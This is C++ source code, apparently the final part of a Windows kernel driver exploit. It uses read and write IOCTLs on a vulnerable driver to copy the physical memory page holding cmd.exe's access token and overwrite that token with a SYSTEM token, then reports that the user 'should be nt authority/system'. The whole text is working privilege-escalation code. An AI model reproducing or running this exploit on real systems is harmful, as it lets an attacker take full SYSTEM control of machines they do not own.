PBYTE output_buff = (PBYTE)VirtualAlloc(

NULL,

modulus + 0xc,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

READ_INPUT_BUFFER input_buff = { cmd_page, read_num_bytes };

if (!DeviceIoControl(

hFile,

READ_IOCTL,

&input_buff,

0x40,

output_buff,

modulus + 0xc,

&bytes_ret,

NULL))

{

cout << "[!] Failed the read operation to copy the cmd.exe page...\n";

cout << "[!] Last error: " << hex << GetLastError() << "\n";

exit(1);

}

PBYTE results = (PBYTE)((INT64)output_buff + 0xc);

PBYTE cmd_page_buff = (PBYTE)VirtualAlloc(

NULL,

modulus + 0x8,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

DWORD num_of_bytes = modulus + 0x8;

INT64 start_address = cmd_token_address;

cout << "[>] cmd.exe token located at: " << hex << start_address << "\n";

INT64 new_token_val = system_tokens.token_value[0];

cout << "[>] Overwriting token with value: " << hex << new_token_val << "\n";

memcpy(cmd_page_buff, results, modulus);

memcpy(cmd_page_buff + modulus, (void*)&new_token_val, 0x8);

// PhysicalAddress

// NumberOfBytes

// Buffer to be copied into system space

BYTE input[0x1000] = { 0 };

memcpy(input, (void*)&cmd_page, 0x8);

memcpy(input + 0x8, (void*)&num_of_bytes, 0x4);

memcpy(input + 0xc, cmd_page_buff, modulus + 0x8);

if (DeviceIoControl(

hFile,

WRITE_IOCTL,

input,

modulus + 0x8 + 0xc,

NULL,

0,

&bytes_ret,

NULL))

{

cout << "[>] Write operation succeeded, you should be nt authority/system\n";

}

else {

cout << "[!] Write operation failed, exiting...\n";

exit(1);

}

}

int main()

{

srand((unsigned)time(0));

HANDLE hFile = grab_handle(DEVICE_NAME);

PROC_DATA proc_data = read_mem(hFile);

cout << "\n[>] Parsing procs...\n";

parse_procs(proc_data, hFile);

write(hFile);

}